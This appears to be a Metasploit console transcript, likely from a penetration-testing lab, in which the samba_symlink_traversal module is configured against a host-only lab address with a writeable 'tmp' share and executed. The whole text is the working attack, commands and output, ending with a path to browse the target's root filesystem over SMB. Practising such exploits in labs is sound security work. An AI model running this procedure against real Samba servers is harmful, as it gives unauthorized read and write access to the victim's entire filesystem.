 msf auxiliary(scanner/smb/smb_enumshares) > use auxiliary/admin/smb/samba_symlin
k_traversal
msf auxiliary(admin/smb/samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
RHOST                       yes       The target address
RPORT      445              yes       The SMB service port (TCP)
SMBSHARE                    yes       The name of a writeable share on the se
rver
SMBTARGET  rootfs           yes       The name of the directory that should p
oint to the root filesystem
msf auxiliary(admin/smb/samba_symlink_traversal) > set rhost 192.168.56.99
rhost => 192.168.56.99
msf auxiliary(admin/smb/samba_symlink_traversal) > set smbshare tmp
smbshare => tmp
msf auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] 192.168.56.99:445 - Connecting to the server...
[*] 192.168.56.99:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.56.99:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.56.99:445 - Now access the following share to browse the root filesy
stem:
[*] 192.168.56.99:445 -         \\192.168.56.99\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(admin/smb/samba_symlink_traversal) >